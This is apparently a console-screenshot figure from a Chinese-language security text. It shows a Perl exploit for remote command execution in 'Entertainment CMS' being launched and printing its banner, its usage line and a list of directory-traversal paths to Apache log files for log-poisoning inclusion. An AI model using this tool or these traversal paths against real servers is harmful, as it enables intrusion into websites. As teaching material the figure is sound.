 Microsoft Windows XP [版本 5.1.2600]
<C> 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\conglin>d:
D:\>cms.pl
[RST] Entertainment CMS Remote Command Execution Exploit
[RST] need magic_quotes_gpc = off
[RST] c0ded by Kw3rLn from Romanian Security Team [ http://rstzone.org ]
[RST] Usage: xploit.pl [host] [path] [apache_path]
[RST] Apache Path:
[0] ../../../../../var/log/httpd/access_log
[1] ../../../../../var/log/httpd/error_log
[2] ../apache/logs/error.log
[3] ../apache/logs/access.log
[4] ../../apache/logs/error.log
[5] ../../apache/logs/access.log
[6] ../../../apache/logs/error.log
[7] ../../../apache/logs/access.log
[8] ../../../../apache/logs/error.log
[9] ../../../../apache/logs/access.log
[10] ../../../../../apache/logs/error.log
[11] ../../../../../apache/logs/access.log
图 6.36